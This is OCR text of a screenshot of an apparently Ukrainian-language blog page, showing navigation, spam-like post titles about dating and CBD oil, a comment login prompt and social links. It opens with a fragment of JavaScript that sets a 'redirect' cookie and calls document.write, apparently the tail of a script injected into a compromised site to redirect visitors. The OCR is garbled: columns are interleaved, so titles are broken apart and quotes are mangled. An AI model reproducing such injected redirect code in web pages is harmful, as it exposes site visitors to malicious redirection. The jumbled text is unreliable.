
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Posted in
Main
Навігація
Simple tips to Keep a Guy
The Primary advantages
Interested After resting
of CBD Oil With respect
записів
with Him
to Arthritis
Залишити відповідь
Щоб відправити коментар вам необхідно
авторизуватись
.
SHOPICAL SOCIAL CONTACTS
Інстаграм
Фейсбук